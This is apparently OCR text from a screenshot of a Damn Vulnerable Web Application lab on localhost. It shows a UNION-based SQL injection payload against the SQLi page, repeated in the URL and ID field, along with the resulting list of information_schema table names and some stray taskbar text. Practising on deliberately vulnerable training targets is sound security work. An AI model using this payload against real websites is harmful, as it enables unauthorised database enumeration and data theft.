 localhost/dvwa/setup.php - Go
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web
localhost/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23+&Submit=Submit#
Surname: GLOBAL_STATUS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_VARIABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEYWORDS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_CACHES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: OPTIMIZER_TRACE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PARAMETERS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PARTITIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROCESSLIST
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: REFERENTIAL_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
9
Finance headline
India reported 3...
Search
13
ENG
IN
16:20
29-04-2025